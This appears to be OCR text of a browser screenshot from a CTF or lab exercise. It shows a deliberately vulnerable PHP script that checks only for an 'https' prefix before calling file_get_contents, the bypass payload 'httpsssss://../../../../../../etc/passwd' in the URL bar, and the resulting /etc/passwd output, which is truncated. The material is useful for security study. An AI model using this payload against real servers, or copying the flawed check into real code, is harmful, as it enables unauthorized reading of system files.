 不安全 | 47. .72:8848/ssrf.php?url=httpsssss://../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
Warning: file_get_contents(): Unable to find the wrapper "httpsssss" - did you forget to enable it when you configured PHP? in /var/www/html/ssrf.php on line
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:6553